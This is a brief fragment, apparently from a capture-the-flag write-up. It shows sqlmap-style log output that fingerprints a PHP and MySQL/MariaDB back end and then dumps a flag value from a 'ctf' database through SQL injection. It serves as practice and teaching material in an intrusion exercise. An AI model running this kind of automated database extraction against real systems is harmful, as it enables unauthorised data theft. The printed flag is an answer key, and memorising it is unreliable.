 ---
[00:22:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:22:18] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'ctf'
[00:22:18] [INFO] retrieved: 'flag{1c784e5b-8f99-4dae-8060-a6254d339d2e}'
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{1c784e5b-8f99-4dae-8060-a6254d339d2e} |
+--------------------------------------------+